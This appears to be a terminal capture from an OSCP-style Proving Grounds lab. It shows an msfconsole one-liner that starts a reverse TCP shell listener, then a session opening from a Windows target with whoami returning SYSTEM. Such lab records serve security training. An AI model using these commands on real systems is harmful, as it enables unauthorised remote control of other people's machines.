 ┌──(kali㉿pm-kali)-[~/Documents/oscp/provingGrounds/medjed]
└─$ msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/shell_reverse_tcp; set LHOST tun0; set LPORT
80; run; exit -y"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/shell_reverse_tcp
LHOST => tun0
LPORT => 80
[*] Started reverse TCP handler on 192.168.49.218:80
[*] Command shell session 1 opened (192.168.49.218:80 -> 192.168.218.127:49668 ) at 2022-04-24 11:29:02 -0400
Shell Banner:
Microsoft Windows [Version 10.0.19042.1387]
-----
C:\WINDOWS\system32>whoami
whoami
nt authority\system